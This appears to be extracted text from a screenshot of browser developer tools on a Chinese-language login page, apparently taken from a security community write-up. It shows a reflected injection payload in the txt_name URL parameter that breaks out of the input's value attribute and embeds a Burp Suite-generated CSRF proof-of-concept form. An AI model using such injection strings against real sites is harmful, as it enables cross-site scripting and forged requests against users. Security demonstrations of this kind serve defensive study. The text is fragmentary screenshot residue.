 不安全 /login/?txt_name="><IMG+SRC%3D"<html>%20<!--%20CSRF%20PoC%20-%20generated%20by%20Burp%20Suite...
登录
input 120.98 × 22
ACCESSIBILITY
Name Submit request
Role button
Keyboard-focusable
Submit request
">" placeholder="您的手机号 / 邮箱 / 用户名"
onblur="$(this).css({outlineWidth: 5, outlineC
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus EditThisCookie HackBar
<p class="tip color-main"></p>
<p>
<input name="txt_name" type="text" autocomplete="off" value>
<img src="<html> <!-- CSRF PoC - generated by Burp Suite Professional --> <body> <script>history.pushState('', '', '/')</script> <form action=" http:
<input type="submit" value="Submit request"> == $0
</p>
</form>
" ">" placeholder="您的手机号／邮箱／用户名" onblur="$(this).css({outlineWidth: 5, outlineColor: '#93b5ec'});">"
<p></p>
<p style="margin-bottom:15px;">…</p>
<p class="verify"> </p>
<div style="width:400px;padding:0;overflow:hidden;margin-bottom:10px;font-size:14px;display:block;">…</div>
<input type="hidden" name="txt_code" style="display:none">
Secquan圈子社区